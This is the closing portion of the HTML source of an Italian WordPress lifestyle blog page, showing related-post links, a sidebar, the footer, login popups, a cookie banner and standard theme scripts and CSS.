                        <a href="https://www.360-gradi.it/come-creare-un-menu-dietetico-efficace-per-dimagrire-in-poche-settimane/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="[data-uri]" class="lazyload wp-post-image" alt="menu-dietetici-per-dimagrire" decoding="async" loading="lazy" data-src="https://www.360-gradi.it/wp-content/uploads/2024/10/menu-dietetici-per-dimagrire-350x250.png" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.360-gradi.it/category/salute-e-benessere/" class="category-salute-e-benessere">Salute e Benessere</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.360-gradi.it/come-creare-un-menu-dietetico-efficace-per-dimagrire-in-poche-settimane/">Come creare un menu dietetico efficace per dimagrire in poche settimane</a>
                        </h3>
                        <div class="jeg_post_excerpt">
                            <p>I menu dietetici per dimagrire vantano un piano alimentare progettato per soddisfare degli obiettivi nutrizionali specifici, in particolare la...</p>
                        </div>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">di</span> <a href="https://www.360-gradi.it/author/redazione/">Redazione</a></div><div class="jeg_meta_date"><a href="https://www.360-gradi.it/come-creare-un-menu-dietetico-efficace-per-dimagrire-in-poche-settimane/"><i class="fa fa-clock-o"></i> Agosto 11, 2024</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_363_0_696763688a2f5 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_9","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":363,"include_category":"12","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"19","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":"3","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_23"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Prossimo Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.360-gradi.it/quali-sono-le-maggiori-piattaforme-per-giocare-in-cloud/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="[data-uri]" class="lazyload wp-post-image" alt="mani-che-tengono-il-controller-da-gioco" decoding="async" loading="lazy" data-src="https://www.360-gradi.it/wp-content/uploads/2022/07/telecomando-da-gioco-75x75.jpeg" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.360-gradi.it/quali-sono-le-maggiori-piattaforme-per-giocare-in-cloud/">
                        Quali sono le maggiori piattaforme per giocare in cloud?                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"><div id="comments" class="comment-wrapper section"><span class='comment-login'>Please <a href='https://www.360-gradi.it/wp-login.php?redirect_to=https%3A%2F%2Fwww.360-gradi.it%2F' class=''>login</a> to join discussion</span></div></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_search" id="search-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_69676368915c1"><h3 class="jeg_block_title"><span>Cerca</span></h3></div><form action="https://www.360-gradi.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="widget widget_categories" id="categories-3"><div class="jeg_block_heading jeg_block_heading_6 jnews_69676368916e7"><h3 class="jeg_block_title"><span>Categorie</span></h3></div>
			<ul>
					<li class="cat-item cat-item-10"><a href="https://www.360-gradi.it/category/arredamento/">Arredamento</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.360-gradi.it/category/bellezza/">Bellezza</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.360-gradi.it/category/business-e-lavoro/">Business e Lavoro</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.360-gradi.it/category/cibo-e-cucina/">Cibo e Cucina</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.360-gradi.it/category/finanza-e-investimenti/">Finanza e Investimenti</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.360-gradi.it/category/motori/">Motori</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.360-gradi.it/category/salute-e-benessere/">Salute e Benessere</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.360-gradi.it/category/tecnologia/">Tecnologia</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.360-gradi.it/category/turismo/">Turismo</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.360-gradi.it/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div>
		<div class="widget widget_recent_entries" id="recent-posts-3">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6967636891f71"><h3 class="jeg_block_title"><span>Articoli recenti</span></h3></div>
		<ul>
											<li>
					<a href="https://www.360-gradi.it/volkswagen-assistenza-prodotti-e-servizi-nelle-sue-officine/">Volkswagen: assistenza, prodotti e servizi nelle sue officine</a>
									</li>
											<li>
					<a href="https://www.360-gradi.it/materassi-memory-e-lattice-lunione-perfetta-per-un-riposo-naturale-e-confortevole/">Materassi Memory e lattice: l’unione perfetta per un riposo naturale e confortevole</a>
									</li>
											<li>
					<a href="https://www.360-gradi.it/ecobonus-tende-da-sole-guida-alle-pratiche-enea-per-le-schermature-solari-2025/">Ecobonus tende da sole: guida alle pratiche Enea per le schermature solari (2025)</a>
									</li>
											<li>
					<a href="https://www.360-gradi.it/visura-catastale-cose-a-cosa-serve-e-come-richiederla/">Visura catastale: cos’è, a cosa serve e come richiederla</a>
									</li>
											<li>
					<a href="https://www.360-gradi.it/fiducia-e-controllo-nella-coppia-come-riconoscere-i-confini/">Fiducia e controllo nella coppia: come riconoscere i confini</a>
									</li>
					</ul>

		</div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-363 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_dark jeg_single_tpl_3 jnews jsc_normal wpb-js-composer js-comp-ver-6.8.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_4 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li id="menu-item-541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-541"><a href="https://www.360-gradi.it/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-550"><a href="https://www.360-gradi.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-551"><a href="https://www.360-gradi.it/cookie-policy/">Cookie Policy</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> © 2019 - 2023 360-gradi.it </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
							</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="dark">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.360-gradi.it/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-533"><a href="https://www.360-gradi.it/category/arredamento/">Arredamento</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://www.360-gradi.it/category/bellezza/">Bellezza</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://www.360-gradi.it/category/business-e-lavoro/">Business e Lavoro</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://www.360-gradi.it/category/cibo-e-cucina/">Cibo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://www.360-gradi.it/category/finanza-e-investimenti/">Finanza e Investimenti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://www.360-gradi.it/category/motori/">Motori</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-538"><a href="https://www.360-gradi.it/category/salute-e-benessere/">Salute e Benessere</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://www.360-gradi.it/category/tecnologia/">Tecnologia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://www.360-gradi.it/category/turismo/">Turismo</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    </div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2019 - 2023 360-gradi.it</p>
</div>    </div>
</div>    </div>
</div><!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
			<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="041018f452">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="041018f452">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.360-gradi.it%2Fquali-sono-le-cause-e-i-sintomi-della-cistite%2F" data-image-url="" data-title="Quali%20sono%20le%20cause%20e%20i%20sintomi%20della%20cistite%3F" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.360-gradi.it%2Fquali-sono-le-cause-e-i-sintomi-della-cistite%2F" data-image-url="" data-title="Quali%20sono%20le%20cause%20e%20i%20sintomi%20della%20cistite%3F" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jnews-cookie-law-policy">Questo sito web utilizza i cookie. Continuando a utilizzare questo sito si acconsente all'utilizzo dei cookie. Visita la nostra <a href="https://www.360-gradi.it/privacy-cookie-policy">Informativa sulla privacy e sui cookie</a>. <button data-expire="7" class="btn btn-cookie">Accetto</button></div><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://www.360-gradi.it/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/lazysizes.js?ver=10.0.7" id="lazysizes-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=10.0.7" id="bgset-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/superfish.js?ver=10.0.7" id="superfish-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=10.0.7" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=10.0.7" id="waypoint-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=10.0.7" id="scrollto-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=10.0.7" id="parallax-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=10.0.7" id="okaynav-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=10.0.7" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=10.0.7" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=10.0.7" id="smartresize-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=10.0.7" id="chosen-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=10.0.7" id="magnific-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=10.0.7" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=10.0.7" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=10.0.7" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/jquery.module.js?ver=10.0.7" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://www.360-gradi.it/quali-sono-le-cause-e-i-sintomi-della-cistite","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"it_IT","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"363","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"www.360-gradi.it","zoom_button":"0"};
//# sourceURL=jnews-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/main.js?ver=10.0.7" id="jnews-main-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/zoom-button.js?ver=10.0.7" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/popup-post.js?ver=10.0.7" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/themes/jnews/assets/js/darkmode.js?ver=10.0.7" id="jnews-darkmode-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://www.360-gradi.it/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.360-gradi.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.360-gradi.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>.lwptoc .lwptoc_i{background-color:#f9f9f9;border:1px solid #ededed;}</style><div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #555555; --j-accent-color : #000000; --j-alt-color : #333333; --j-heading-color : #000000; --j-entry-link-color : #ff2861; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #000000; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more 